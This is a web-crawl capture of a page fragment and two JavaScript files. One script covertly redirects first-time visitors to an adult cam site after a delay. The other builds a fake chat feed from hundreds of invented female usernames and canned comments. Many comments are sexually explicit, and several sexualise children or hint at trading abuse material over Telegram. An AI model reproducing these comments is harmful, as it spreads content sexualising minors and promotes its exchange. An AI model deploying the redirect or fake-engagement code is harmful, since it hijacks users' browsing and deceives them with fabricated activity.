    </style>
</head>
<body>
    <div style="text-align: center;">
        <a id="button" href="/join/" target="_blank" class="btn" style="font-weight:bold; font-size: 22px; display: inline-block; padding: 15px 25px; background-color: #01b22e; color: white; text-decoration: none; border: none; border-radius: 5px; cursor: pointer; transition: background-color 0.3s;">Join For Free</a>
    </div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://flare.ksoc12.workers.dev/
body_size: 350
content:
// Function to check if it's the visitor's first visit
    function isFirstVisit() {
        // Check if localStorage contains a timestamp
        if (!localStorage.getItem('lastVisit')) {
            // If not, it's the first visit
            localStorage.setItem('lastVisit', Date.now()); // Store the current timestamp
            return true;
        } else {
            // If yes, check the time difference
            const lastVisit = parseInt(localStorage.getItem('lastVisit'));
            const currentTime = Date.now();
            const oneHour = 60 * 60 * 1000; // 1 hour in milliseconds
    
            // If the difference is more than 1 hour, reset and count as first visit
            if (currentTime - lastVisit > oneHour) {
                localStorage.setItem('lastVisit', Date.now()); // Update timestamp
                return true;
            } else {
                return false; // Not the first visit
            }
        }
    }
    
    // Function to redirect if it's the first visit
    function redirectIfFirstVisit() {
        if (isFirstVisit()) {
            // Redirect to the specified URL
            setTimeout(function() {
                window.location.href = 'https://bongacams.pages.dev/';
            }, 2000);
        }
    }
    
    // Check if it's the first visit and redirect accordingly
    redirectIfFirstVisit();
    

--- FILE ---
content_type: application/javascript
request_url: https://chatjs.pages.dev/chat.js
body_size: 13231
content:
// Define female usernames as a constant array
const femaleUsernames = ["Zephyra", "Diantha Abyss", "Dorcas", "Ophelia Galatea", "Nora Hamburgian", "Sophia Daisy", "Scarlett", "Melanie Peach", "Lillian Praguer", "Eupraxia", "Anna", "Sofiya", "Kristina", "Fernanda", "Yelena", "Rei Savageheart", "Jezebel", "Emilia Whisper", "Melusine", "Hazel Merida", "Arianwyn Inferno", "Celestia", "Cleo Pandora", "Rahab", "Eudora", "Emilia", "Ellie Precious", "Maelonia", "Paloma", "Tsunade Shadowflame", "Euphemia Rogue", "Hannah Viennese", "Elara Nightmare", "Chloe Florentine", "Homura Flameshadow", "Flávia", "Sophie Twinkle", "Seraphina Raven", "Lidiya", "Maia Hebe", "Melisande", "Astraia Nightmare", "Elyra Vixen", "Vitória", "Luana", "Yseult", "Leda Eurydice", "Revy Bloodlust", "Nana Rockstorm", "Kagome Tempest", "Thalassa Shadow", "Galatea Slayer", "Penelope Vanellope", "Yoko Dragonheart", "Seraphina Riot", "Ino Stormbringer", "Calista Selene", "Eleanor Buttercup", "Letícia", "Calliope Calliope", "Elyra Siren", "Merewen", "Faye Seraphstrike", "Isolde Iris", "Manuela", "Sophie", "Mia", "Charlotte Mulan", "Lunaria", "Iris Daphne", "Vanessa", "Mia Cherry", "Isolde Andromeda", "Elyra", "Leah Milanese", "Eupraxa", "Xanthe Ceres", "Sofia", "Phaedra Rebel", "Helena Artemis", "Phoebe Eos", "Zoe Ceres", "Penelope Nyx", "Yelizaveta", "Riley", "Celestia Abyss", "Calliope Thalia", "Antheia Ophelia", "Anna Athenian", "Valeriya", "Thalassa Inferno", "Nova Velvet", "Calypso", "Arianell", "Arianna", "Elara Thalia", "Adeline Sunrise", "Lydia Petal", "Cleo Calliope", "Brooklyn", "Mirabelle", "Nerys Venom", "Eve", "Grace Sparrow", "Tabitha", "Eris Iris", "Seraphina Abyss", "Daria", "Calista", "Gabriella", "Madeline Bunny", "Aubrey Cuddles", "Eurydice Hebe", "Astraia Vortex", "Morwenna", "Isla", "Ariel Angel", "Asuka Inferno", "Isolde Nyx", "Thessalia", "Kaylee", "Nevaeh Starlet", "Elizabeth", "Ava Lavender", "C.C. Rebelwing", "Calantha", "Isolde Daphne", "Mikasa Vortex", "Willow", "Hannah Ariel", "Lois", "Arianwen", "Victoria Diamond", "Ivy", "Anemone Blaze", "Natalia", "Scarlett Petal", "Liliana Starshine", "Leah", "Harper Barcelonian", "Elowen", "Astraia", "Calista Nyx", "Phoebe Pandora", "Vera", "Leila Daphne", "Gianna", "Diantha Tempest", "Meliora Chaos", "Claire Milanese", "Evadne Riot", "Eurydice Nyx", "Aline", "Savannah Sunbeam", "Bella Sparkle", "Evadne", "Michal", "Nora Ember", "Dinah", "Emma Rosebud", "Nova Ember", "Isabeau", "Morwenna Serpent", "Seraphina Artemis", "Mia Londoner", "Alice Glimmer", "Morvanna", "Nyxie Inferno", "Stella Bunny", "Chihiro Ghostwhisper", "Calypso Storm", "Ariana Lavender", "Botan Spiritshadow", "Sarah", "Kseniya", "Althea Pandora", "Luna Artemis", "Ariana Hebe", "Carolina", "Elaria", "Ondine Mystic", "Alice", "Elara Calliope", "Orihime Blossomblade", "Natalie Tinkerbell", "Riley Alice", "Isolde Abyss", "Emery", "Calypso Eclipse", "Akatsuki Nightfall", "Sylphie Vixen", "Sapphira Phoenix", "Sapphira", "Rhea Eos", "Charlotte", "Eirlys", "Brooklyn Petal", "Kinsley", "Mariposa", "Vespera", "Aurora Andromeda", "Anna Buttercup", "Elysia Blaze", "Althea Persephone", "Althea Tempest", "Mackenzie", "Audrey", "Alice Parisian", "Aurora Londoner", "Persephone", "Calliope Daphne", "Maka Soulshard", "Yana", "Lyra", "Sophia", "Elysia Serpent", "Calypso Viper", "Reagan Cupcake", "Nyxie", "Misato Stormbreak", "Selene Galatea", "Melusine Riot", "Arietta Siren", "Maia Andromeda", "Emma Viennese", "Aurora Persephone", "Thalia Circe", "Sadie", "Isabela", "Aurielle", "Abigail Cupcake", "Mackenzie Butterfly", "Joanna", "Hinata Thunderstrike", "Hailey", "Amaryllis Mystic", "Sapphira Blaze", "Emily Sparkle", "Tamar", "Stella", "Nina", "Mariposa Rebel", "Julia", "Lucy Rainbow", "Maria", "Abigail", "Elara Siren", "Lucy", "Galenia", "Arianna Candy", "Soraya Slayer", "Anemone", "Thalia Pandora", "Amelia", "Lyris", "Isolde Aurora", "Willow Dove", "Althea Vortex", "Seraphine", "Melisande Rogue", "Olivia Butterfly", "Vespera Serpent", "Amaryllis Nova", "Arietta Shadow", "Arietta Rebel", "Medea Pandora", "Penelope Hebe", "Evelyn", "Genesis", "Helena Nyx", "Isolde Wicked", "Ruby Pandora", "Selene Calliope", "Seraphine Venom", "Phoebe", "Antheia Circe", "Eleanor Edinburgher", "Tatiana", "Nataliya", "Mariana", "Evelyn Moana", "Beatriz", "Bella Viennese", "Vivian Lily", "Elara Blaze", "Sophia Athenian", "Calliope Chaos", "Ophelia Hebe", "Savannah Aurora", "Althea", "Arianthe", "Violet Lollipop", "Alexandra", "Calista Thalia", "Elysande", "Selene Eurydice", "Antheia", "Everly Flutter", "Mariposa Savage", "Melanie", "Andressa", "Julia Sweets", "Everly", "Caelia Eclipse", "Everly Vanellope", "Adara Selene", "Rhea Penelope", "Nevaeh", "Violet Parisian", "Deborah", "Sofya", "Emily Amsterdamer", "Sylphie", "Nami Chaoswave", "Violet Pocahontas", "Eurydice Circe", "Grace Athenian", "Temari Sandstorm", "Lily Daphne", "Eva Butterfly", "Abigail Dubliner", "Vespera Fury", "Olivia", "Ariana Pandora", "Isolde Calliope", "Melisende", "Danica Eos", "Natália", "Débora", "Amaryllis Fury", "Iolanthe", "Caroline Alice", "Skylar Dream", "Savannah Athena", "Diantha", "Thalassa Venom", "Freya Eurydice", "Euphemia Blaze", "Érica", "Cleo Artemis", "Zoe", "Brielle Dove", "Ophelia Thalia", "Ayane Bloodthorn", "Mary", "Eleanor Calliope", "Hailey Doll", "Zenaida", "Lucy Emberstrike", "Nerys Fury", "Eos Ceres", "Stella Athenian", "Thalia Hebe", "Martha", "Lily Dubliner", "Medea Calliope", "Maya Cupcake", "Ruth", "Revy Gunstorm", "Madeline", "Usagi Moondancer", "Piper Blossom", "Galatea Tempest", "Elara Eclipse", "Morvina", "Larissa", "Priscilla", "Eudora Rogue", "Melusine Phoenix", "Brielle", "Chloe", "Ariel", "Thalassa", "Galatea Shadow", "Emma Cinderella", "Layla Sunflower", "Morwenna Mystic", "Harper Pocahontas", "Althea Chaos", "Brooklyn Barcelonian", "Araminta", "Azura Viper", "Zoe Viennese", "Amara Wicked", "Caelia Fury", "Amethyst", "Seraphina Chaos", "Rhea Ceres", "Elena Angel", "Isabelline", "Zoey Londoner", "Lysandra", "Liliana", "Calliope", "Salome", "Candace", "Clara", "Paisley Roman", "Zipporah", "Raquel", "Caelia", "Olivia Florentine", "Calliope Andromeda", "Thalia Mystic", "Winry Ironheart", "Amarante", "Caroline", "Rylee Petal", "Nereida", "Mirai Chronosurge", "Esther", "Isolde Venom", "Aurora Jasmine", "Emily", "Hadley", "Rias Infernalblade", "Ariana", "Naomi Moonlight", "Nyxie Chaos", "Aubrey Elsa", "Ekaterina", "Electra Hebe", "Elysia Eclipse", "Rukia Phoenixfire", "Nora", "Lysandra Artemis", "Eleanor Nala", "Adeline", "Alcyonia", "Riley Alice", "Phaedra", "Elara Vixen", "Bulma Technomancer", "Kaylee Sunny", "Luna Persephone", "Bella", "Eulalie", "Arina", "Aradia", "Isolde", "Phaedra Doom", "Tatyana", "Juliana", "Ione", "Piper", "Joana", "Ava Roman", "Mariposa Fury", "Zephyrine", "Lyudmila", "Melissa", "Revy Gunblaze", "Leila Pandora", "Josephine", "Alexa", "Harper Starlight", "Kennedy Star", "Melisande Shadow", "Eos Andromeda", "Audrey Berry", "Eudoxia", "Rebecca", "Elowen Shadow", "Lacus Crimsonrose", "Adalynn", "Paisley Tiana", "Selene Ophelia", "Yoruichi Nightblade", "Zero Savagefang", "Astraia Riot", "Ella", "Calanthe", "Elowen Nova", "Melisande Serpent", "Alexa Cherub", "Danica Artemis", "Gabriela", "Calista Nova", "Sadie Sugar", "Sylphie Savage", "Calypso Riot", "Yui Deathwhisper", "Nadezhda", "Olivia Belle", "Layla Barcelonian", "Brooklyn Esmeralda", "Thalia Riot", "Camila", "Ella Hamburgian", "Luna", "Hazel Cinnamon", "Calypso Phoebe", "Stella Rapunzel", "Isabella Jasmine", "Riza Bulletstorm", "Valentina", "Isabella Sweetheart", "Charlotte Milanese", "Amaryllis Blaze", "Delilah", "Grace", "Lily", "Mayara", "Aaliyah Crystal", "Allison Cocoa", "Isabella Venetian", "Aubrey Roman", "Hannah", "Amelia Edinburgher", "Calista Daphne", "Genesis Tulip", "Xanthe Daphne", "Harper", "Penelope Pearl", "Arianwyn", "Eliana", "Kallen Rebellion", "Scarlett Persephone", "Karina", "Eva", "Lyra Pandora", "Vespera Tempest", "Celestia Chaos", "Aubrey", "Isolde Raven", "Evgeniya", "Caroline Giggles", "Scarlett Viennese", "Arianwyn Phoenix", "Violet", "Layla Buttercup", "Sophronia", "Autumn Petal", "Skylar", "Clara Blossom", "Natalie Barcelonian", "Lily Pumpkin", "Giovanna", "Caelia Storm", "Morgiana Sandstorm", "Abigail Aurora", "Amelia Princess", "Natalie", "Amelia Merida", "Elara Nyx", "Euphemia Shadow", "Adalynn Blossom", "Miriam", "Svetlana", "Calliope Vortex", "Zephyra Savage", "Sapphia", "Meliora Storm", "Naomi", "Rhea Artemis", "Riza Darkflame", "Sakura Shadowstrike", "Lyra Daphne", "Amanda", "Eliana Serenade", "Ulyana", "Lyrisa", "Niamh Cassandra", "Ondine", "Meliora", "Leah Mulan", "Judith", "Addison Belle", "Medea Daphne", "Aurora Ceres", "Quinn", "Shiro Iceblade", "Celestia Siren", "Ellie", "Thalia Abyss", "Eleanor", "Gaia Rhea", "Keziah", "Zoey", "Nerys Vortex", "Rin Crimsonblade", "Xanthe Hebe", "Lyric Mystic", "Mariposa Chaos", "Renata", "Azura Vixen", "Seren", "Chloe Angel", "Isadora Ceres", "Selene Persephone", "Alcyone", "Akane Crimsonstorm", "Victoria", "Arianwyn Serpent", "Polina", "Anemone Wicked", "Bella Megara", "Merewenna", "Thessaly", "Isolde Chaos", "Saber Excalibur", "Eirian", "Elara Inferno", "Natsu Flamestreak", "Amara", "Lysandra Hebe", "Hannah Sugarplum", "Eureka Novaflare", "Peyton", "Soraya Wicked", "Emery Pumpkin", "Sapphira Fury", "Luna Fairy", "Kagome Foxflare", "Calliope Nyx", "Cybele", "Ariana Ceres", "Phoebe Artemis", "Azura", "Cyra", "Elena", "Selene Artemis", "Marina", "Anastasiya", "Jael", "Thalia Ceres", "Lucy Thumbelina", "Rei Moonshadow", "Elowen Storm", "Jaqueline", "Hazel Dubliner", "Ella Fiona", "Ysabeau", "Rukia Frostbite", "Addison Londoner", "Kennedy", "Jéssica", "Alice Blossom", "Claire Anastasia", "Isolde Eclipse", "Eudora Phoenix", "Alina", "Maya", "Lunaria Blaze", "Mary Magdalene", "Thalassa Siren", "Nova Praguer", "Haruhi Stardust", "Yoru Kuroshock", "Asuna Radiantblade", "Soraya", "Lunaria Rebel", "Aurora Artemis", "Luna Roman", "Amara Mystic", "Varvara", "Thalassiana", "Zoe Twinkle", "Audrey Fiona", "Ellie Florentine", "Samantha Rosette", "Rylee", "Heloísa", "Selene Daphne", "Charlotte Honey", "Ava", "Lunaria Storm", "Darya", "Ranma Typhoon", "Bathsheba", "Yuliya", "Ava Rapunzel", "Evadne Nova", "Elysium", "Thetis Thalia", "Isabella", "Elysia Siren", "Vivian", "Amelia Athena", "Lydia", "Lillian Cinderella", "Natalie Glitter", "Aurora Moana", "Elara", "Zephyra Vortex", "Ariadne Andromeda", "Lyrisia", "Victoria Odette", "Lyra Andromeda", "Eos Persephone", "Priscila", "Anna Cherub", "Danica Aurora", "Kairi Heartbreak", "Elizaveta", "Yoruichi Thunderclap", "Galene", "Bianca", "Yulia", "Electra Calliope", "Elara Athena", "Hazel", "Lucy Dubliner", "Addison", "Lilias", "Lyric Eclipse", "Lyra Calliope", "Meliora Vixen", "Elara Venom", "Sylphie Storm", "Ksenia", "Rangiku Icewhisper", "Maelona", "Evelyn Sunshine", "Callidora", "Lysandra Thalia", "Paisley Sunny", "Zoe Pandora", "Momo Emberheart", "Soraya Phoenix", "Elysia Nova", "Yui Celestialblade", "Quinn Daisy", "Natalya", "Leda Calliope", "Lillian Blossom", "Ophelia Circe", "Ryuko Bladehunter", "Aaliyah", "Valentina Lace", "Elysia", "Yuki Frostbite", "Hadley Daisy", "Thetis Circe", "Shana Flamewind", "Emma", "Gabriella Blossom", "Himari Nightclaw", "Anemone Abyss", "Paisley", "Kinsley Glitter", "Claire Candy", "Aurora Calliope", "Amara Nova", "Claire", "Rei Stardust", "Calliope Hebe", "Holo Wolfsong", "Isla Peach", "Euphemia", "Evelyn Hera", "Galina", "Nova", "Penelope Andromeda", "Evelyn Praguer", "Nerys", "Althea Andromeda", "Alice Ariel", "Samara", "Lunaria Shadow", "Elyra Vortex", "Bruna", "Lyric Tempest", "Leila Thalia", "Danica Thalia", "Seraphine Serpent", "Elyra Shadow", "Melusine Rogue", "Riley Milanese", "Josephine Moonbeam", "Elowen Fury", "Sango Demonhunter", "Susanna", "Zoe Hebe", "Peyton Rose", "Penelope Athenian", "Layla", "Ella Moonbeam", "Evadne Savage", "Caroline Florentine", "Samantha", "Xanthe Thalia", "Seraphine Rebel", "Victoria Parisian", "Savannah", "Thaís", "Thetis Calliope", "Audrey Edinburgher", "Eira Aurora", "Azura Storm", "Ana", "Mia Tinkerbell", "Zephyra Tempest", "Luna Thumbelina", "Leah Bubbles", "Zoey Tiana", "Bárbara", "Thalassa Mystic", "Antheia Andromeda", "Antheia Hebe", "Patrícia", "Ellie Jasmine", "Gianna Fawn", "Addison Peaches", "Yekaterina", "Aurora", "Bulma Vixenstorm", "Galatea", "Serenella", "Oksana", "Elowen Rebel", "Lyric Vortex", "Nora Rosie", "Erza Riotblade", "Sophia Elsa", "Lillian", "Amaryllis", "Irina", "Zephyra Nova", "Eudora Vixen", "Mariya", "Sarah Sweetie", "Calliope Riot", "Calista Rogue", "Lívia", "Hagar", "Althea Daphne", "Euphrosyne", "Autumn", "Thalia", "Helena Daphne", "Scarlett Esmeralda", "Rachel", "Ondine Venom", "Paisley Psyche", "Phoebe Thalia", "Calista Tempest", "Ivy Cupcake", "Seraphina", "Tainá", "Penelope", "Skylar Londoner", "Grace Megara", "Ondine Shadow", "Rafaela", "Maia Pandora", "Caroline Alice", "Cleo Phoebe", "Zoey Raindrop", "Leda Hebe", "Lysandra Ceres", "Diantha Nova", "Electra Galatea", "Lina Inversefire", "Phaedra Savage", "Lyric", "Astoria", "Isolde Artemis", "Ysadora", "Aurora Circe", "Allison", "Elara Vortex", "Chloe Anastasia", "Electra Circe", "Olga", "Thetis Nyx", "Delilah Sunshine", "Thalassia", "Savannah Athenian", "Riley Flower", "Anastasia", "Angelina", "Reagan", "Everly Hamburgian", "Skylar Odette", "Melantha", "Arietta"];

// Array random comment
const messages = ["♥️♥️♥️♥️♥️♥️♥️♥️♥️", "✌️🫶", "❤️", "❤️❤️", "❤️❤️❤️", "❤️❤️❤️❤️", "❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️❤️", "❤️❤️❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥🔥😍😍", "❤️❤️❤️❤️❤️❤️❤️❤️😍😍👍👍👍👍👍🍓🍊🍋💝💝🤟💐🏆🥇💯🌹", "❤️❤️❤️❤️❤️❤️🔥🔥🔥🔥👏👏👏👏", "❤️❤️❤️bella", "❤️❤️❤️🔥🔥🔥", "❤️❤️❤️🔥🔥🔥🔥🔥😮😮😮", "❤️❤️❤️🔥😍😍😍🔥👏👏👏", "❤️❤️❤️😍🔥", "❤️❤️❤️😍😍😍", "❤️❤️❤️🙌 wow absolutely beautiful", "❤️❤️❤️🤙🏾", "❤❤💋💋", "❤️❤️🔥🔥", "❤️❤️🔥🔥🔥", "❤️❤️😍😍", "❤️💋👅💋❤️", "❤️🔥", "❤️🔥❤️🔥❤️🔥❤️🔥", "❤️😍🔥", "1💙💙💙", "8000 mega videos trade", "A pretty girl like you need lots of nails to fit your beauty.", "Adorable and more--much more! 😘❤️🔥", "Amazing", "Amazing 🤩", "Any horny ppl please add me 💋", "Anyone have free content", "Awesy", "Beatiful perfect 💓😍", "Beautful girl 👏👏👏", "Beautiful", "Beautiful !! ❤❤❤", "Beautiful ❤️❤️❤️", "Beautiful ❤️😍", "Beautiful and really hot girl!", "Beautiful and sexy 🍓", "Beautiful cutie 🥰", "Beautiful eyes 😍", "Bebe hermosa❤️❤️❤️🔥🔥", "bellissima ❤️❤️", "bestfriend where are you 😂😂", "Beutiful ❤️", "Birds of Paradise!", "bitch soundin like a fuckin dolphin bruh", "bonita", "Bonjour  on pourrait faire connaissance", "Both cute !!❤️❤️❤️", "can i put my balls in yo jaws", "Can we be alone together for like an hour? 🤤 please", "Change videos Telegran", "Come here virgins I ll make ur holes bigger", "Cute", "Cute girls always love to get worshipped and then roughed up properly", "Cute LIL thin!! WoW!! Wonder when she started Droooooollll", "Cute 🔥", "Cute 😊", "Cutest girl i saw today. Not gonna lie.", "Dam shes hot would eat your pussy like it was my last meal 😝", "DAMMMMN", "Damn girl", "Damn I need some of that pussy 😋", "Damn I would love to lick that pussy clean.", "Damn she's hot", "Dm", "Dm to trade", "Do you forget your skirt somewhere when you're dancing in tights?", "Dude she’s so hot.", "Fabulous body and super hot ride sweety, you are amazing 😉", "Fantastically beautiful❤️❤️❤️❤️❤️❤️❤️❤️", "Fantástico!!!🤤🤤🔥😈", "Fantasy girl", "follow back 😍😍", "Fuck shes 🥵", "Fucking sexy 🔥🔥🔥", "Full vid?", "Game is game 🔥", "Gatinha linda bonita princesa beijos amor ❤️", "Get oiled up, i will be there in 5", "girl is so pretty", "Goddess!!!❤️❤️❤️", "Good little slut!", "Gorgeous", "Gorgeous girl 😍", "Gorgeous 😍😍😍😍😍❤️❤️❤️🔥🔥🔥🔥🔥🔥🔥🔥", "Guauuu.😋😋😋😋", "Guys whats the girls @?", "Hair and tits so hard 🔥", "Hello❤️", "Her eyes are arresting.", "Her id ?? 🙌🔥", "Hermosa cosita 💕 😍 🔥🔥", "Hermosa🔥😍", "Hi", "Hi everybody 👋", "Hi 🔥🔥🔥🔥🔥🔥", "Hms 😮", "holy fuck you're hot as hell", "Hot, very hot babe 💦💦💦💦", "How do I find them", "how would you be feeling guessing excited happy and this girl in the photo looking incredible clever gorgeous women", "I also want to have sex", "i could use your little pussy and cum inside!!!", "I dont got time for this shit", "i edged to this", "I have good stuff 🔥🔥", "I know your ass taste amazing!", "I know your pfp from somewhere 😆", "I like this 😍", "i love her", "I love it how hard he slaps her tits", "I love it, how delicious! 🔥", "I love this girl ❤️❤️❤️", "I love you too", "I love your milk and boobs ❤🔥", "I mine my business", "I need a llil sister like you!", "I need group telegram", "I wanna fuck her throat", "i wanna you", "I wannabe you daddy my sweethearts", "I want to die", "I wish I had someone to suck my cock", "I would love to do this", "I’d like to see it", "I’ll be waiting under the bed tonight", "I'd sit on her face😏💦", "If she's nine she's mine", "I'll be a criminal if it's for you 😉", "i'm cuming now!!", "Incredible so beautiful and sexy ❤️", "Instagram plus ! ❤️🔥", "Intercambio por Telegram?", "Kaunis. Ihana. 💕❤️😍", "kawaii", "Können wir zusammen sein ❤️", "Ladies gorgeous", "Left is to die for", "Lets trade", "Lil Grrl doesn't know what just happened! Either did I! Lol FunFun", "Lindos labios bombon 🤤🍑", "Link", "Link??", "Love it 💕", "love seeing a girl with my body type!!", "Love watching this girl getting fucked", "Love your accent where are you from", "Man I want a cheese burger", "Message me 😍", "Mi amor 😘", "Mmm, breathtaking!", "Mmmmmm", "Mmmmmm🤩🤩🤩🤩", "more like that", "Much better than a sex toy", "Nerdy girls all the way!", "ngl she looks like someone i know in real life", "Nice", "Nice legs", "Nice panty😍", "Nice socks 🔥", "Nice suck😘I can do the same thing 😈❤❤❤", "Nice 🤤", "Nice❤️❤️😍", "oh i want some action now 🙂", "Oh là là, this is so hot!", "Oh people remember this song??? 😁", "Oh wie schön ❤️❤️❤️", "ohhh yes oh yes ahhh yes ohhhhh yesssss", "Oiiiiiii boa noite! Show de bola parabéns 👏👏", "Older daddies?", "Omg sooo beautyful❤️❤️❤️❤️🔥🔥🔥", "OMG very hot Girl!!", "Omg 🤤🍑🔥❤️", "Omg 🤤🔥❤️", "Ouch", "Ouufff", "Panty slip", "Perfect ass!!!", "Perfect fuck 🔥🔥", "Please you are to young girls to make that. . Attention to you my sweet 😢", "pretty girl xxx", "Que Rica... 🔥😍👏👏👏👏👏👏👏", "Que ricas están 🤤🤤😋", "Que rico yes yes 😋😋😋", "Really hot girl", "Sei molto carina ❤️❤️👏👏", "Sex", "Sexy", "Sexyhot 😈 😈 😈", "sexykawaii😍", "she can sit on my face anytime", "She gotta nice ass", "She has potential.", "She have only fans?", "She is a cutie!", "She is gorgeous !!! Who is she ?", "She is really hot and cute !!", "She is so fuckin hot", "She is so hot and great skill", "She is so pretty with glasses!!", "She is such a cutie", "She sound like Mickey mouse", "she threw me over the edge, couldn’t help it", "She will be good and best in bed", "She’s so cute😍", "She’s so perfect!", "She’s so pretty", "Shes definitely a little sweetie indeed", "She's Like a Lil Grl! =))", "she's the hottest woman ever, period", "Sit on it", "Smash", "smash 😈", "Smash.", "So cute 😍😍😍😍", "so fucking cute!", "So fucking sexy.", "So good girl 🧒😍😍😍🤤🔥", "So hard love it ❤", "So Hot Video! 🔥🔥🔥💚💚🔥🔥🔥🔥💚💚🔥🔥🔥🔥🔥🔥💚💚💚", "So innocent 😍 and hot", "So innocent.", "So little. So petite.", "So sexy", "So sweet. Bet you taste sweet and juicy too. Are you still a virgin", "So you need to show more of your body and how you thrust inside.", "So 🔥🔥🔥🔥", "soo hard!!", "Such a neat chest, great! and she looks very cute", "Super really beautiful🔥🔥🔥🔥", "Sweet", "Sweets 🍬", "tease my cock", "Tele", "Tele?", "Telegram", "Telegram trade?", "Telegram🔥", "That pussy, though? That is pure fire! I'd sure like to dive right into your heat.", "thats what all the teens do when there fuck", "The line is very clearly visible🤤😋🍒😘", "The little hottie", "The most sexy😍", "The only thing i miss about being 16 is fucking tight 16yr old pussy 😢😅", "They looking right at me 😩", "This ass is really soft", "This how i wanna fuck a girl, god damn!", "This was hot 🥵", "This was so fucking hot, and she’s so fucking pretty..", "This woman is literally one of the most beautiful people I have ever seen. Wow.", "To.Dam.young.were.is.your.mother.nino", "tomato sexy girl 😍🤩😮🤤🥰❤️‍🔥👌👌💋💋💋🌹🌹🌹🌹♥️♥️♥️♥️", "Top! 💦💦💦💦💦💦💦💦💦💦💦💦💦💦", "Trade telegram", "Trade?", "Un angel travieso 🔥🔥", "Uuuuuf 🤤 para 👅 completa con pantys a un lado", "Very good Dancing 😍❤️", "Very good 🔥👏", "very hot !!! I love that !!!", "Very much so", "Very pretty ❤️", "Very sexy lady 🔥🔥🔥🔥🔥🔥🔥", "VERY SEXY 🔥🔥🔥🔥🔥", "Very sweet girl, it makes me happy when cute and beautiful girls make porn for us 🥰", "Very 🔥", "Voll Süß und Sexy 😘", "Was this a live??", "What a good girl🥵💦", "What are y'all doin there 😭", "What country are you😍", "What's his Instagram?", "when there is a hole, there is goal", "Which is what exactly???", "Who is she?", "whoa girl 😉", "Why wearing like prostitute", "Will u be my wife", "would like to play with your pussy", "Wow", "Wow ,Baby", "Wow nice bbs", "Wow very hot nice position", "Wow year cute baby 👶 😍 💕 💗", "Wow 😍", "Wow... que doçura ♥️♥️😍😍🤩🤩🤤🤤🔥🔥💋💋", "Wowowowowowowow", "Wow👏", "Wtf", "Wtf she’s so hot💦", "yeah 🔥", "Yo", "you are very beautiful wonderful perfect you are the rose that is missing in my garden", "you can see the most delicious candy in this photo", "You have a perfect beautiful face and hot pussy", "You like mushrooms bb?", "Your are really HOT 😉😛👌🔥🔥", "Your face is so cute, how can you do this", "Your telegram is ????", "You're really pretty 🥰", "Yummy", "🇪🇦😘💥💫💫💫💫💫💫💫💫💫", "🌹🌹🌹🌹", "🍆💦💦💦", "👏", "👏👏", "👏👏❤️", "👏👏whoa dance better than me 😂👏👏", "👏👏👏", "👏👏👏👏👏👏👏👏", "👏👏😍😍", "👏😍", "👑🌟🌟🌟🌟🌟", "👙👙👙👙💦💦🫂🫂🤸‍♂️🤸‍♂️💋🥰😛😛😛😛", "💋💋💋💋💋💋💋💋💋♥️♥️♥️♥️♥️♥️♥️♥️♥️👍👏🙌🥰💕💕💕💕💕💕💕💕💕🥰👍👏🙌♥️♥️♥️♥️♥️♥️♥️♥️♥️💋💋💋💋💋💋💋💋💋🌹🌹🌹🌹🌹🌹🌹🌹🌹🌹🌹 красавица ♥️♥️♥️♥️♥️", "💛💞💦👏👏🔥🔥🙌🤪😛❣️❣️💚💚💋💋💙💙💕💕💛💛💞💞💦💦🥰👍👍👍", "💦💦💦💦💦😛😛😛😛💦💦💦💦💦💦", "💯👍", "🔥", "🔥 So Beautiful 😍😍🔥", "🔥❤️🔥", "🔥❤️🔥❤️🔥", "🔥🎉👏😊", "🔥👅👉👌💋", "🔥🔥", "🔥🔥 mi  amor", "🔥🔥❤️❤️❤️❤️", "🔥🔥🔥", "🔥🔥🔥❤️❤️❤️", "🔥🔥🔥🔥", "🔥🔥🔥🔥❤️❤️❤️❤️", "🔥🔥🔥🔥❤️❤️❤️❤️😍😍😍", "🔥🔥🔥🔥❤️😍", "🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥❤️", "🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥linda bailas muy bonito 😍😍😍 las mueves  bien rico", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥🔥", "🔥🔥🔥🔥🔥😍😍😍", "🔥🔥🔥🔥🔥😮😮", "🔥🔥🔥😍😍😍 superhot", "🔥🔥🔥😘", "🔥🔥😮😮mmmm", "🖕🤤🤤🤤🤤", "😂😂", "😂😂😂", "😃😃", "😋😋😋 I love You baby", "😍", "😍❤️", "😍❤️❤️❤️❤️❤️❤️🔥❤️❤️❤️❤️❤️❤️😍", "😍❤️😍Beautiful", "😍🔥", "😍🔥 Süper girl😍", "😍🔥❤️😍🔥❤️😍🔥❤️😍🔥❤️😍🔥❤️", "😍😍", "😍😍❤️❤️", "😍😍nice kiddo🔥🔥🔥", "😍😍preciosa belleza 😍 linda curvas 😘", "😍😍🔥", "😍😍🔥❤️🙌", "😍😍😍", "😍😍😍❤️", "😍😍😍❤️😍😍😍", "😍😍😍Wow you are so cute... Amazing", "😍😍😍😍", "😍😍😍😍n", "😍😍😍😍🔥🔥🔥🔥❤️❤️❤️❤️", "😍😍😍😍😍", "😍😍😍😍😍👏👏👏👏👏👏👏👏", "😍😍😍😍😍🔥🔥🔥🔥🔥🔥🔥", "😍😍😍😍😍😍", "😍😍😍😍😍😍❤️❤️❤️❤️little sweet girl", "😍😍😍😍😍😍🔥🔥🔥🔥", "😍😍😍😍😍😍😍😍", "😍😍😍😍😍😍😍😍❤️❤️❤️❤️❤️❤️❤️❤️❤️", "😍😍😍😍😍😍😍😍gourgous", "😍😍😍😍😍😍😍😍😍😍", "😍😍😍😮😮", "😍😍😮😮😮", "😍😍🥵🥵🥵", "😍🤤", "😍🥒🥯", "😏💦🥵", "😘🍒", "😙😙😙😙😙🔥🔥🔥🔥🔥", "😢Little angles trade in 